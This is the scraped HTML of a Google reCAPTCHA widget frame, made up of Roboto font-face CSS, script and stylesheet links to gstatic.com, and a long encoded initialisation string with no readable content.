  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="n1GfgEtjq1JfQtoa6utZjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="n1GfgEtjq1JfQtoa6utZjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n1GfgEtjq1JfQtoa6utZjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4wofDpcOOTcKtSMKzwozCvcOnwpR/[base64]/[base64]/DpcKCw7bCphBBwoDCphQWG8KJF8KFWcKqw7dowqwvw4xvVFfCqcO8E33Ch8KCMF1iw5bDkjwhQjTCiMOww7QdwroYOxR/ScOawqjDmFzDgMOcZsK2YsKGC8OHcm7CrMOUw4/DqSIEw7zDv8KJwqrDpyxTwo/Ci8K/[base64]/VVxEDgNzw63Duzttwp9ZwptHw4XDlRhHwrvCii44wqNLwp9xYxjDk8KhwotUw6VeMDVew6BCw6XCnMKzGy5WBlXDtUDCh8K1wpLDlykAw74Ew5fDpCfDgMKew6HCmWBkw51uw58PScKiwrXDvDzDmmM6bEd+wrHChwDDgiXCuydpwqHCrDjCrUsNw7c/[base64]/PsKHZMKvw59RwpvDuMOzwq83w6/Cs8KPw53CpSLDsWlUUsO/[base64]/wp3CkcOlw7t6SxzCrX9EwqBYw5IEw6E5w7kbw6vClMOpw7giRcKUUQLCnMKsw6RAwo3DmVTDrMOew6M+YmcRw4bDpcKqwoB4DhgNw7HCl3vDo8ODfMKgwrnDsAJEwpd5w5MewqvCqcKdw4tDdXrDhDXDsiPCgsKISMK6wq4Mw7/Dg8OQPiPCgVDCmXHCtX/CusKgesOMd8O7U3nDp8K/[base64]/w7HCoxjCnMOEZsK0w40FwpLCsEYUOiAuPcKVFA4vAcOyPsKXXzTCmyPDicKHKjBnwqwow590wpTDpcOkeFQUHMKMw4XDnxLDsjjCm8Kvwo3ClVZ7XChowpUqwpXCs2LDuEPDqyhkwq7Cg2TDq03Dgy/DmcOmw6sPw75bJUTDqcKFwqwlw4QPEMKJw6LDh8OIwpTCoHJBwq/CqMKgBsOywq7DjcO8w5wYw5fDncKcw6YcwqfCm8ODw75Ww6bCrTFPwoTCtsOSw7FVwoxWwqokdMK0cBDDlljDlcKFwr4awrXDkcO/fXnCmsKRw6rCt3N9HcK8w7hLwrXCpsK4f8KRMx/Cl3HDvxDDtTwjQMOaJijDnMO+w5ddwqUbbsKEwrHCpTHDqsOEF1nDtVobCsKfXcKfNmjCuxHDr07DindGRMK7wobDqBRAGk9DdDk9V2NYw69xLAbDgU7Dl8Khw7HClkxGb3TDjzIOA03CscOLw6slSsKoE1hLwrkYdHUiw7XDiMOKwr/CrQshw59yTDpFwp98w6nDmyVuwpgUIMKvwqvDp8OUw44JwqpsLsOrwrvDoMKyOsOxwqPDkHHDnlDChsOHwojDny48KCxjwoLDkS3DpMKLFSfCtSdOw7PDmgbCpQ9Hw6F/[base64]/CsXxxE8ODK8OffTTCvQbDhwLCsQJld2vDqm4lw6XCikXCjHFCb8K/w63CrMOOw4fCpUE6LMKGT2klw70Zw6zDvw/Cp8Kew5A1w5zDrMO4e8O+DMKPSMK+QMODwowIJsKZFXE4YcKZw6fDvsKkwpDCicKlw7fCi8O1MkEiAkzCmMOwE05OdRhmQDZew4/Cr8KLGgLCqsOCMErCkVlIw446w6jDtsOnw7V/[base64]/CmsO6CMOhwqZdw5ZiC8Ovw4hDwppSR3N3w7xZw4PDlcOwwp1zwp3CocOlwqVCwprDiUfDjsOpwr7Dhko1esKiw5bDj1RGw7FxUMOcw70AIMKPCw1Zw5gaecONTEslw6oQwrswwqlgNWB6HAfDr8O2XB3DljIsw6bClMOJw6/DrB7DhGfCgsKcwpkkw43DoVZkGcK9w74hw5rCpivDkAfDqsOvw6rChDDCh8OkwprDg0rDssO6wpfCtsK2wqTDk3N0X8O+wp4Fw7rCosOBWnLCjsOoWGfCrgbDnB1zwpnDrALCrHPDssKRFkjCqsKdwptATsKTGy4qOyzDllQpwoR/Ux7Dj2zDt8O0w68DwqpBw7JnQsO1woxLCsK8wogYfBUZw5rDtMK6PMOVbmQJwrF2GsKNwqh7Yg5Aw5nDrsOEw7QJVV/CmsOTNMOfwrvCv8OSw7zDgh/DtcKjOn7CqWPClj7CnjsvLcKHwqPCiwjCm2gfQSzDsDc3w47DqsOqIEMhw7xUwpEvwqfDqcONw7spwoAqwqHDpsKEPsO+fcK3OMO2wpzCncKpwqYSUMOhAll7w5rCt8KmY1pWK1FJSkBpw5TCmnMdQyAicD/DvWvDsVDDqDMVw7HDpSlVwpXCqn7DgsKZw5ofdgkfF8KlKV/DgMKOwoYLSCfCiFMkw67DpMKia8OzFA7DiQ5Pw5tcwrR9cMOBAsKJw7zCvMOJw4Z6NSwHLXjDiEfCvBvDr8OMw6MLdsKHwr3Dt0sVPF7Dv0HDncKlw7/DoCogw6jCgcKFPcOQN2cHw6fClWkNwqM1VsOgwq/ChkjCj8KmwrNBJsOcw6/ChCbDjDDDmsK8dS97wrdMMHVgZcKdwq4uAzHCu8OPwoQiw63DvMKvM08cwrVnw5nDvsKTfil7dsKOJ3lnwqRNwozDiHseM8Kgw4s9JUl/CGRDJHY/w6s6a8OcMcOxZnXCm8OSKnzDrnTCmMKnRMO7AnsuRsOsw7dHe8O7VgLDgsO5AcKGw59jwrsYLELDm8O/YsK8d17CmcK8w40QwpARw6vCj8K8w7VkVx4vTsO5wrQqE8OPw4JKwowKw4lGfMKqA33CiMOge8KVAMO/[base64]/DiEIXw5gnCxzDqTUIwpVEw7cWJcKaZnJww4EqfMOqMBkXw5Q7wrbClmYHwqN3wqNhwprDpjNOUyNmOcO3QsK0KsOsIFUvAMOFwrDCr8KmwoYbFcKiHsKlw5/[base64]/DuMK+VDlUwoogIcO/SMKMK8OyJcOIwqzDrw1rwpNLw55LwqUzw43Cr8KcwrXDsRnDjkXDpjtLWcOLMcOrwrdhw7TDvybDgsK/[base64]/DosKyw6vCvnJWw4knw4/CmjLCoMKNAMKywobDhcKdw7DConvDgsOpwp0yKQ/Dk8OcwpbDkhkMw7BjCUDCmT9VMsOGw5/DjVxXwrp6PUrDssKddyZcQ2MKw7nCpsOyH2rCsylnwpEvwqbCo8KYWMORHsKWw6ZKwrRFOcK/wofChcKkUQfCn1DDrSwRwqnChiVbF8K+FCFaJm5BwoTCuMKwFmpUBijCqsKwwpYNw5fCjsOQeMOWXMKzw7fCrBlhG0fDrGI6wp0zw4DDtsOjRWU7wq/DgGw0w4HDssOrP8ObLsK2fC8uwqzDtzjDjnzDuHItasKSw5QLYTMOw4JZYHTDvQUYKcOSwo7DtU40w77CuA/DmMOlwqrDvmrCosKLOsOWw67CpXLCkcOxwrDDiR/Doh9lw40kwqMZY17Ck8OSwr7DvMOHV8KBQQ3CrMKLV2URwocbBDXDgl7DhVcUGsOBTF7DoHLCusKXwo/[base64]/wotIw5fCnsKEw7xmw4fDsMO/wpkFHsOMDcOFc8OIMlpGDjzCpsOjKcKcw6fDq8K1w7fCiFstw4nCl3wVKn3CtHHCnn7CuMOZVjLCmcKPLyM0w5XCtsKUwr1BU8KMw7wAw6ACwp9rHwx8NsK0wq1Zwp3Cj2zDmcKNJSjCrjHCl8K/wodJf25lMQjCn8OdAsKnT8KbecOkw6YxwpXDrcOGLMO9woJoDsORPFrDmTwDwozCscOZwoMnw4PCu8Ksw70FU8K4S8KoIMKrc8OCJyDDuw1cw5Zqwo/[base64]/[base64]/Ch8OGw7HCjcOQw5YuUGpFL8OGWzrCisOILicHw7gVwqnDo8Oow7/CpsO6w4HCuS19w7TCvMK9wqFXwr/DmzZLwpLDpsK3w6xTwpE2IcKUHcOUw4XDk1pwZRAkwpvDvsKiw4TCq1fDuQrCpXXCkSbDmSzDgwo2w6MLBTTDtMKKwp/CqMKOwp4/QnfCl8OHw4nCvxoMBsKqw5/[base64]/CmsOTTMOTCETDjcKJw5DDhiPCn0fDn8KXw7lAKMO5TVk/S8KvNMKdK8KDMlArH8KPwpBuMFDCkMODYcO4w4oZwptLc3lbw4BZw5DDv8Kld8KnwpU6w7PDlcKLwqTDv2Z9c8KAwqnDtVHDpMOLw7c7woRvwr7DjMOQw67CsRR5w6JDwr9Mw6LCiEHDmjhuGmZHNcKnwrkEQcOCwq/DomvCtsKZw5dzc8K7X3fDpMOyIBkzSCRxwo5SwqBpUWnDmMOuR23DtcKhLlx6wq5sD8Ouw6vCiT/CnGTCujLDscK6wofCpcO5bMKdSUvDnV1gw6ZxQcOTw6Q3w6wBLsOsCAPDlcKzfcKHw7HDisKqQV02I8K+wqbDomJvwq/Cq33ChcK2HsKBEivDphbDoXLCkMKydV7DhgE4woJfRUcQC8Ojw7kgLcKvw7vCokPCkm/DlcKJw5bDoXFdw5nDoiRbL8OFwr7DjjPCmj9fw5DCkBsDwq/Cm8KkTcOta8K2w6fCkgMmVTrCuyRDwpc0eVzDg00LwofCssO/e2Uzw512w697w7hIw443c8KNUsOlw7AlwoUrUVvDr3wiK8OawqTCqChdwpkpwpHDs8ONBMK5P8O0G0hTwqBnwoXCucOdI8KBDjZ4KsOoOCDDmWHDnE3Di8KsRcO0w40hPsO9w43CiXYYwrnCjsO/csK+wrzCkCfDqVh2wo4nwoU/wp8hwpEfw6QhDMKNFcKww5XCv8K6K8KrMmLDnVYMAcO1wqPDhsKiw6ZkUMKdOsOKwrvCu8KcfW8GwrnCsWvCg8OZKsK2w5bChRzCuS9tdMOtDylaPcOFw48Qw5EywrfCmcOgGBN/[base64]/[base64]/On3Dvzlyw68sO8K6HBPDuULDjMKcejk/[base64]/XE5NSDxSMHbCpmfChsKzABbDjxHDpDfCrgLCpCDDgybCqg3DncO2DMK+JUbDuMOqR0kRMAtDXBfDhmZ1ZyhTZcKsw5PDvMOFOcOWP8OrGsK3JBRWRixIw47CvsKzOEZLwo/DtkPCv8K9w5bDmHDDo1o5w5Iawrw9DMOywoDDkVR0wozDoEPDgcKYIMO+wqkDDsKwCSB/E8O9w79ywojCmgnDgMOywoDDqsKBwpRAw5/ChlXCrcKYHcKswpfChcOSw4fChFXCjmV8fXPCvwgSw4gVwqLCh2zDrsOiwojDuhdcacOew4jClsO3AMOFw7oqw5nDrsKQw6nDqMOfw7TDksOQM0Y9eRpZw5FOKcOhHsKPWxJ/fz9UwoDDhcO7wpFGwprDpxk2wp0mwoPCvxDCiAlHwq7DhhbCsMKtVDdZSxvCpMOsccO6wq09LMKBwrfCmRnCisK2H8OvNRPDqSUrwrvCugXCkxgiQcKSwq/DvwPCp8OyAcKid2g+fcORw6UlLjXCnTjCjVNsJsOiFcOlwpvDjhPDr8KFaGTDrGzCoBo/dcKjwpzChz7Cqz3CpnHDsWDDvG7DqBpBIALCgcKlI8OGwoPChcOrZCEeworDrcOIwrA/eD0/[base64]/DshQ9wptHw77DkRrDscOLWsKJITjDs8KYw53DiA99wq05Li4Aw4wbecKgF8Oow6dFDChFwoV8GQHCjk5ldsOkfAs8XsK7w47Ctj4WP8O+C8KWEcOiFh7DgW3DtcOiwpLCv8KYwqfDkMO/acKlw70wZMKAwq0BwqXCqnhJwqxXwq/DuBLDrg0XNcOyGcOEfS9Bwp0kXcOeT8OkfR55JirDuAPCkkrCgTPDkMOia8ONwqLDpBUiw5AIasKzIjDCi8O1w5xZRVVew7wew45FbsO6w5QZL27DnzE4wod0wrkDV0cZwqPDk8OGBnvDqC/DoMKRJMOiK8KPYzh5fcO4w5fDoMKyw4hbScKFwqp8Ii01RAnDrcOTwrZJwqcUIsKQw6dGAQNjfCfDhhd0wq3CjcKfw5vCjT1gw7x6SCfCiMOFBx1pw6XCqMKZChZfPz/[base64]/[base64]/wrDDpD3CiiHDmALDmcK+JRcLwotIXVsuwr/DlHQyBCvCq8KAG8KNOBLDtMKFVsKuDcKWEwbDpWTCg8OVX3kQVsO4NMKXwprDsUHDmTYbwrzDhcKEdsOVw4zDnF/Dn8OuwrjCssKwAsOYwpPDkyJ9w5I1JcKXw6PDpFcxZWvCl1hWw73CqMO7XsOFw5fCgMKWKMK9wqdTDcO/[base64]/wqs5woUBF8Orw6cfH8Ouw6p/acOSwpN+QcOuwoY9GcKOAsODQMKFD8OPM8OCISrChsK5w6FNwqbDvRDCjG/CvsKswpVTWQ43C3fCosOKw4TDuCXCkMO9SMKDGG8oGcKcwpFwM8O9wokebcKowoJdRsKCL8Kww6NWEMKXH8Kxwo7DmVF1w7Agdn7CvWPDjsKcwr/[base64]/CuQpDeEV4FlHCusKPwqxDw7twwowQM8KFIMKIwojDgwXCjjU5w7xTS0zDpMKOwrBMRhl8J8OUw4gmIsOCE217w7xBw59nKX7DmMOhw6nDqsO/P18Hw43Di8Ktw4/DgzbDtkLDmV3Ch8OOw6Z6w6obw5XDnx3DnRAPw6h0NTbDu8OoNh7DuMO2bjPCk8KXVsK8Z0/DuMKUw5XDnk4HMMKnw6rDvjhvwoV4wobDpjcXw7wxVgN+XMOdwrNgwodnwqk1EAR8w6Arw4dRSmYBJsOqw6zDgkVgw4NMdTMcYlnDicKBw45eQ8OzMcO/AsO/PcKEwoLDlGsLw5fDgsKOMMK1wrJGUcOwDAJePxBRwoZww6F/[base64]/[base64]/[base64]/OEROw67CoW4Ow4J1JXPDkcK8wrvDs8OZw5XDvsOifMKJw4zCicKXQMO/w7/[base64]/w6LDoGwOw4QSZsKVYMO8TcKhwovDlsKoAR7Cl2UdwoMtwoo7woNaw61CKsOnw7HCrT0wMsORGG7DncKmKFvDlV16PWzDoC/[base64]/DnMKlLU/CkVbDshTDjiR4csKIQMKEdMOWwpQ4w5E1w6bDosKswqzCuwTClsOuwr4ywonDh0fDklxkHS4IBBDCnsKFwrkiCcOJwoVRwp4swoMLLMOnw6HCmsOJNDJ2A8ORwppZw7DDkA1qC8OBVEnCnsO/EcKMccOHw5RMw4VTUsOEGMKcI8OJw43DpsOyw4fCqMOGDBvCqcOKwrEOw4XDv1dywp1Qw6vDpVsuwrPCukBfwrzCrsOOaBt5KMKBw6MzLgzCtwrDl8KDwrMVwq/ClGHDscK5w5gBQAcpw4hYwrvCo8KTAcKtworDrMOhwqx+w5PDn8OSwpk0dMO/w6UXwpDCjylRTiUQw5nCj2EZw4DDkMKbdcOHw41MDsKJL8OFw41Rw6HDncO6wojClhXDpT7CsHbDhCPDhsONS3TCrMKYw7FSOGLDvCHDnn7Dpz/CkAhBwqzDpcKdIHMwwrcMw63DksOTwpMxIMKjccKjwplEwo1OBcKhw7HCt8Kpw5gYJsKoZFDClRnDtcK0Y07CujRNI8O/wqEGwo3CgsKoOSzCrigkI8KTEcK7A1sjw780QMOzN8OMQcO6wqB1woMvTcOLw4YhKBNowqdMTMKOwqBJw7Uyw5nCqkBwOsOKwoUlw7w6w4nCkcOdw5DCsMO1a8KlfBoZw6N+QMOOwqPCshPDkMKhwoLChMK2ABzDti/CpcK0ZMOzJlU8FWk/[base64]/w5pWHcO4wqnDnEQeN8OqwrDDp8O9w5HDrGkxeMK8CMKAwqscP2Mbw4FBwrXDisKswqoHVCTCowzDhsKIw5Fbwotcw6PCjiBQGcOROg1hw6PDiE3Dv8ObwrdPwqTChMODLE1xfcOewqvDlMKcEcO/[base64]/wrnCicOMQcKOw4fDhMKaUU3DpjHCpsKIw6bClcO2NwpCacO0HMK9w7UswoZuUWEDCyxrwrnCiFLCs8KefAvDgQvCm0sqWXjDuA0APsKbbsO9P3/CkX/DoMKiwoNZwo4PIjjCmsKsw6w/J2XCqiLDkG1fFMOKw5/DhjpKwqTCpcOoJAMswoHCssKmF0vChDFXw5ljKMKXWMK2wpHDqFnDgMOxwoHCqcOvw6F0VsOgw4jCljY1w4LDhcO0fTPDgxUNHHLCmk7CqsOJw58xciPDkF/Cq8OYwp4zw53Di2zClH9cwrvDtH3CkMOMGQE9RzHDgBzCgsKnw6PCtMK0Y2rCjlrDhcO6bsOdw4TCny1Dw7MdNMKibQc2W8Olw4wGwo3DimcYQsKUBTBWw7bDm8KuwqPDisKvwpXCicK2w7E0OMKnwpJ/wpLChMKNEmMVw4DCm8K8wqXCvMOic8KKw64wFVNiw4AowqdTKGN/[base64]/w6vDpcORYzJhw6bDlMO9OMKxOsKgw6oMRcOJBMKLwpNqI8KHchx0wrTCrcO1IB9yNcKtwqrDpjhrUXbCrsOjGMOAbFULH07DrcKnQx9GZGUTJcK+UnfDhsOldMK9HMOewqPCoMOhKCXCgn03wq/DicOzwqrCrsOQbiPDjHPDoMOvwp0ZZCXCi8Orw7fCgcOHAcKMw4Q6G33CpWRcNgzDm8OoSQPDvH7DogJWwp1OWjXCnEwywp7DkisvwrTCssOQw7bCrRbDtMKhw4lCwprDtsOdw6IQw5ZGwrLDgEvCgcKcOxYmC8KxTxYxMcKJw4LClsOnwo7Co8K4w47DmcK4a1/DqcOcwqjDuMO2JHAuw4FhGwhCZsOgM8OHYsK0wrJWw5l/MDg1w6zDj3lWwooIw4vCvhcawpLClMOwwqbCvwBAfjplLwvCvcO3IQ43wod6dMOpw4hYV8OHDMK3w6/Dv37DpsO0w6HDryhwwpjDnyvCu8KXQ8O1w7HCpBRtw4VMEMOow71NR23CmU5bT8KZwozDkMO8worCqSRawrclAw3Dpw7CuEzDvcORWikYw5LDtcKrw4/DiMKawpPCj8OFJzTCiMKLwo/Cq1NWw6TCqSXCjMOJVcKqw6HCisK6KGzCrV/CmcOhBcKMwq7Du2Jkw5bClsOAw49eLcKuTmvCmsK6U11VwoTCtgNaS8OowrdefMKWw7pQwos1w74FwpYBX8Knw7nCoMKvwqnDkMKHAVnCvmLDtBLClzNxw7PDpgsiOsKTw5t3PsK9QiIPOhJ0UMOiw5XDjMKSw6rClcKNRMKGCl4xLcKkOHUewq/Dq8O6w7vCvMOBwq4vw5BJB8OPwp3Dr1rDg2NRwqJSw4MVw7jCsUkRUlJ7wogGwrPCp8KiNk42J8Klw6YiCkZhwoNHwocQOV8XwoTChG3CtHscUsOVNh/CqsKmP2p7aRnDtsOVwqPDjhEJVMOGw5vCqTgPEXzDjTPDpncOwpBvHcK/w5bCtMKUAwI+w43CtS3CjR1lwpcXw5LCrFUPYAMXw6bCnsKuCcKjDSbCi3jDu8KOwqfDm3luSMKnMlLDiyHCtMOxwoZdZzfDt8K/Rh4KIxPDhMOMwqBHw4zDgsOnw6DDrsO6w7zCqHDCgmU2XCVLw7HDuMKiCxjDksOZwq5jwpzDocKfwrXCkcOIw5TCp8K0wpvCvcOfBsO3VMK0wo3CmCd7w6nCngoxfMOYBwMkI8OXw4FNwqRvw4PDssOVHRx/wpYWQ8KKwoJAw6HDsjbCi3/DtiUEwqzDm1ldwoNAEH/Cs1bDiMOcE8OHBRozfsKdS8OvKAnDjhrCosKVVjXDr8OZwoTCkyYveMOCbsO3w6YcJMOcw5vCrk4Bw4zCuMOTDRjDsAvCocKpw6DDuDvDpVMKVsKSDQDDg0jCt8OVw7gfY8KITkU4W8O4w6rCmSvDmcKtB8OewrXDtcKqwq0ccSnChUPDuSQ/[base64]/Dnh3DjcKAYA9Vw7h4w49sw6BUw4bCusOyWcOJw6PDo8OzWzJtwqE8w506bMOUHmJcwp5IwpHCkMOiWBh2AcONwo/CqcOnw6rCoisiIMOqGsKceSMjUXnCpEoAw7/DjcO2wrfCpMK6w6zDg8K4wp0dwpTCqDp0wrhmOUBSA8KLw47DnwXCjiTDsidfw4rCpMOpI37DsSo4fXPCnG/CpRMGwr1owp3DmMKlw4zCq3PDkcKmw7fCuMOSw75Nc8OWBsOiNh80NTgmTMKhwo9QwqVnwqIiw6Qpw6NFw7YzwrfDvsO7GWtmwrxpJyzDjsKYFcKuw6/[base64]/ClCDDrsOkLMOXbcKIw7/DnsOOwr0Hw7/ChsODUhvDqhzDmETDjhBvw5zDiVUITnUQNsOPf8Kuw6LDscKfEcOQwrtFLMOSwpjDtsKww6XDpMOuwpfCqDfCoT7Clkk8DVLDuWjDhSjCh8Kmc8KMWhF9FX/Dg8ONBX/DssOGw53CgsO+HxIxwrvDlyzDvcKgw7xNw4AwBMK/fsK9csKWEjDDgm/Cl8OYA05Dw4d3wpl0wrvCoHM2e28TMsO2w6NteSHCicKaWcOjO8KOw5BCw4jDoS3CgWfChCXDmcKuJMKGCVc7KypIWcKkDMK6PcO9P3A5w7HCgEnDi8OuGMKzwqfCs8ODwrRCesO/wovCrXrDt8KXwonCuVZuwq9TwqvCkMKzw57Dj0HDih4iw6nCpcKNwoEnw4TDnW4gwrLChlp/FMOXdsO3w7lmw5tSw7DCi8KJLgd+wqpxw5LCo2XDllbDqEjCg30Nw51xN8Kdd1nDriISU3YCa8KwwrzCoU00w7/CscK4w4vDlkgEI1sbwr/DqnjDuAYSBAdpeMK1wr4UTMOww6zDtgUoDsKTw6nCi8K9MMOKC8O5wpYZYsOsHksZYsO0w6fCpcKzwrZrw7c6bVDClx/Dj8KPw6LDrcOQITF2fUIvEUzCh2/CoyjDjihXwpLChEnCpyrCksK2wpkbwoQuCmddEsO7w5/DqTEjwqPCrHdAwp7DuWMsw5VMw7FCw7cawprCucKcfcO4w4JyX1xZw4zDnFjCqcKedFR8w5bCsQQEDMKiHSQ6OR9HNMO3wr/DqMKTW8KowoXDmFvDpz7CoTYBw7rCnQLCnjTDicORUlgIw6/DjxvDkWbClMKJUD4RR8KuwrZ1KQ/DjsKAw7jCmMK8XcOAwrIUMS4QTgDCpgfDmMOCMsKUfUTCs3ATUMOZwop1w45RwqPCmMODwpbChsK7LcOHPUvCosKYw4rCox1gw6gFWMO2wqVKAcKhbEjDkg/DoXVYIcOmfGDDn8Otw6jCgybCohTCvcO/GHdlwpTCthrCqWbCrxYnJMKtVsOUfx3DssK8wqDCucKsXS/[base64]/DjXvDgVzCmw/CmEjDqADCmBo1YAYtwobCoh/DssKGIxI8Fy3Dr8KeQgPDtxXDhwvCp8K7w4vDusKdDF7Djh0Kwq44wrxhw7RnwoZFQMOSB2VvXWLDv8KdwrRxw5w2VMO5w7FcwqXDtzHCssO2bMKxw4zCt8KPOcKnwr/CrcOUccO2ZsKxw5bDmsOxwp8Xw7Evwq/DvVgrwpTCgCrDrsKOwrJKw4fCq8OPU2jCqcOuFxTDlHTCvcKOBS7Cj8Olw57DsEcUwrVxw7lrMcKqFnB4YysSw4FzwqXDlTMhS8OsKsK4XcOOw4/CvsO/FR7DgsOcTcKYR8KfwrM3w4towq7CkMO0w7VNwq7DocKIwoMHwonDqlXCmjYawr0awrRGw6bDonFBScK7w5LDtMO0YG0XZsKvw698w5LCqUU6wrbDusO/wqPCvMKfw4TCvsKRScO1w79ewpQlw74Cw6PCqmsxw4jCrFnDgHTDm0hnVcOhw45zw7AAUsKewqLDo8OGSnfCnnxzLh3Dr8KHPMKew4XDjz7CriIxP8KYwq89w7dULwkcw5PDgMOOZsO+S8KXwqxMwqvCo0/DjMKmABTDuhrCtsOUw7VuIRDCgVZkwooAw6wrax/[base64]/Co0LDucOjZiM/ImJKw6N1G27DtsKLXcK0wo7DtFTCk8OawoLDqMKMwo7Dm2TCgMK3blfCmsKzwoLDiMOjw5HDjcOLZRDCjH/Cl8OSw6nCkcKKHsKww7HCqE8EHzUgdMOQaWVYG8OVI8OXCRh+wqbCocKkTMKuXkAOwqrDnkwVwqIdBMK0woPCpXMkw6wkCMK3w57Cp8OHw7fDlsKfE8K1bhhMUx/DucOtw4E5wpJuRlcGw4zDkVTDhcKaw4DCqMOvwobCh8OxwqsOf8KjRR3Cu2jDmsOfwppOFsKlPhfCq3TDjMOVwpvCicKbWWHDksKvDgLCpjQrX8ORwqHDjcOLw5MSH0lUZmfCrMKGw6gUd8ORO0nDicKLalzCr8O/w6NMF8KCAcKOV8KFPMK7wrdGw4rCmDAAwoNrw6vDmzBmwp/CtCA/[base64]/w7nCpkJtCcOTGsKRRVTDhG4vEVnDiHjDjcOfw4IkRMKzYsKjw6F4N8KfL8Ovw4/[base64]/wr3DsMKwNms6w4/[base64]/[base64]/w6nDm8K4RncnU8KQwoPDr8O3w78HHho1w6FWH1vCmQzDksONw4rCj8KWTcKoYlTDiSsqwrIiw4x8w57CkRzDisKueBbDiUPDu8Kiwp/DuhvDkGfCi8Orw6VqHQjCuE8VwqoAw5tMw5pOAMKJEh96wqfCgMKow4HCsSTCkCjCvWDCh07CqwNZf8OmGh1uf8KewrzDoXI6wqnCijPDtMKFBsKqM1bDi8Oqwr/[base64]/ClsO5wrLCp8K2w5YHQDfCrncjw6zDtcK1UTI1wppHw7EEw7PCqcKIw6zCrMOrYy5rwr0wwqIcdCzCuMOlw44Awr9AwpM5ZTrDjMKYNSUACDbCusK3SsOnwonDnsO3LcKgw5QiZcO/woxMwq7CtsKlVWdZwo4uw5wmw6I/[base64]/OsKrw77DuWdYTWN7R8KqVsKbJcKFwr3Cm8KXw6k8w71iw4vCkBElw47CtBjDkEXChx3DpEY2w5XDuMKgB8KFwolLYTQlwrvCrMKncFvCrDNpwqsCwrR3FMKwJ1cuQ8KcDE3DsAtTwpQFwqPDpsOXQ8OGM8OUwogqw4XClMK5PMKNFsKKEMK/cHx5wpTCqcKAdjbCo0nCv8KfQV1efm8aKznCrsOFKcObw71cPMKDw6B/RCHCoD/DsEPCmU3DrsO3FgnCocOCPcKpwrwBXcKQCCvCmsKyJhkdUsKbKw4+wpdzRMKyIhjDrsOZwrrCvSRrQsKXRhY4wqsKw7HCjcO4GcKnWMKKwrxUworCksKiw6XDuVoUAsO3wq9DwrzDrlQbw4LDlCXDrsKFwpghw4vDmA/DkWFNw58wZMO0w7DCg2/CjMKjwpLDlcKCw68fLcO8wpYZP8OkT8K1ZsKSwq3DqwBPw4NyeGAFB2g5ZC/[base64]/CpSgDV8Kqwr9VCybCssO0wpfCgzTCvcKUw5LDsWlJBTrDtjjDmsOtwpNCw5LCs19lwrPDuGkfw4fDjxEKbsKRRcOhM8KrwrdUw7TDpcOgPGPClSrDnSrCsknDs0PCh1DChQ/[base64]/CvCd+w4xZV8O3b8K/w48bw7VXfMK5ZsO+Y8OtBMKQw6MBAVvCtn3Dn8OgwqPCrsOJTsKkw7fDhcK0w7hfC8KcLsKlw499wr1Zw6BzwoRZw5DDgcOZw57Dq0VQW8KTDsK4w49qwrHCo8Kyw7A2Q2dxw4zDu2BROx3CnksPFMKIw4kUwr3CoElQwo/DrHbDl8O/wrLDj8OYw4/CssKXwq9VTsKHHT7CpMOiG8K3Q8Kuwpcrw6nCj0kOwqnDjXVfwpHDrC0hISDCiBTCncK1wofCtsO9w7VrTydQw5nDv8K1eMOKwoVfw6bDtMKww7LCrMKhHsOAw4zCrBobwoYOcicfw4JxBsOufGVVw6EtwrDDr24/[base64]/Dkhx8Z0vDhH/Dn2wzKnHDkS3DjcKYwqDChcKtw40qXMO4d8O6w5TDnwDCrVvCiDHDjh3DuFvCicOsw7FBwp1pw7dSYHrDkcOGwpLDq8KBw6rCjWbDpcK/[base64]/CtQ8NwqfCucO9w6h/acOTacOvwokxwqrCjxjDisO3w73DvMKrwqcFecO8w6kDasOpwq/[base64]/Cj8KvasOvKcOHwoUgw5TDiW4FasOMwrEPwqFkw5Vsw7pQw6cIwoHDiMKDYlvDlX5vTR7Crl/CqhwsBwUKwpQ0w7PDkcOaw6w/VMKrLlZ9PMKUKsKbfMKbwql5wr1GQcOgIEJOwpvCjMKYwrLDli5IdUbCkhBbJ8KBLE/Cu0XDlVDCosKwdcOqw7rCr8OzQ8OMW0HCrMOIwoZ3w4ATe8K/wqvDuDjCq8KFYxZ1wqwewr3Ctz7DkibClAwKwqUaNR3DvsOQwqbDpMKBVsOPwrbCvgTDtzJvPRfCoRAaMUp4wpnCqcOUNcKKw6kBw7TDnCfCqsODQlvCtMOTwpXCvUYtw7VmwpPCskvDrMKewqsbwowrFwzDoAXCksKFw4Ujw53ChcKpwpvCkcKJJl4nwpTDqBN2Ak/CqcK1NcOWPMK1woF6bcKWAsKNwoAkNwl/PEVUwprDqHPCkSUHF8O/WzLDksKIPRPCtsKwDMKzw75bJhzCty55Kz7DmjF5wpJjwpnDolshw4Qce8OvU1EqEMOHw5NRwrVTVghRBsOqw4ozbcKbR8KiZ8Ocd